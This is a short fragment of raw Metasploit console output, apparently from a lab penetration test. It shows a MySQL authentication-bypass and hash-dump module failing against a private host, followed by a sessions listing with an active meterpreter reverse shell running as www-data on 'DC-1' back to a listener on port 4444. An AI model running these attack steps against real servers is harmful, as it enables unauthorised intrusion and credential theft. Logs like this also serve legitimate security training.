 msf6 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > run
[+] 172.16.123.104:3306   - 172.16.123.104:3306 The server allows logins, proceeding with bypass
 test
[*] 172.16.123.104:3306   - 172.16.123.104:3306 Authentication bypass is 10% complete
[*] 172.16.123.104:3306   - 172.16.123.104:3306 Authentication bypass is 20% complete
[*] 172.16.123.104:3306   - 172.16.123.104:3306 Authentication bypass is 30% complete
[*] 172.16.123.104:3306   - 172.16.123.104:3306 Authentication bypass is 40% complete
[*] 172.16.123.104:3306   - 172.16.123.104:3306 Authentication bypass is 50% complete
[*] 172.16.123.104:3306   - 172.16.123.104:3306 Authentication bypass is 60% complete
[*] 172.16.123.104:3306   - 172.16.123.104:3306 Authentication bypass is 70% complete
[*] 172.16.123.104:3306   - 172.16.123.104:3306 Authentication bypass is 80% complete
[*] 172.16.123.104:3306   - 172.16.123.104:3306 Authentication bypass is 90% complete
[*] 172.16.123.104:3306   - 172.16.123.104:3306 Authentication bypass is 100% complete
[-] 172.16.123.104:3306   - 172.16.123.104:3306 Unable to bypass authentication, this target may
 not be vulnerable
[*] 172.16.123.104:3306   - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > sessions
Active sessions
===============
  Id  Name  Type                   Information      Connection
  --  ----  ----                   -----------      ----------
  2         meterpreter php/linux  www-data @ DC-1  172.16.123.106:4444 -> 172.16.123.104:4785
                                                    3 (172.16.123.104)
msf6 auxiliary(scanner/mysql/mysql_authbypass_hashdump) >